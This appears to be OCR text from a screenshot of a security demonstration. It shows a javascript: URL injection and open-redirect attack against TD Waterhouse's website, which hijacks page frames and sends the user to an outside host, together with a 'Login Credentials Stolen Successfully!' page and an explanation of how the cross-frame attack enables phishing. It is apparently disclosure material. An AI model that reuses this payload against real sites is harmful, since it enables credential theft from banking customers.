 TD Waterhouse - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.tdwaterhouse.com/research/wsod.asp?javascript:parent.frames%5B0%5D.location=%22http://ip.securesci
Go
G
Getting Started Latest Headlines /search/?ui_mode=...
Login Open Account Customer Service Search
TD Waterhouse
Home Get Started Trading Quotes News & Research Planning Products Banking
Login Credentials Stolen Successfully!
A phisher can use this attack to gain "misplaced trust" with tdwaterhouse customers. This will allow a phisher to arbitrarily attack the user via malware or similarly to this
demonstration - a convincing site take-over.
We are exploiting an arbitrary redirect that allows us to run certain protocols within the parameter field. This allows us to trick the server to execute our code onto the
browser and send the user to our site instead. We also have control of both frames since we can implement a cross-frame attack because we have control of the DOM fo
this domain.
Close this window and go to the next demo.
Done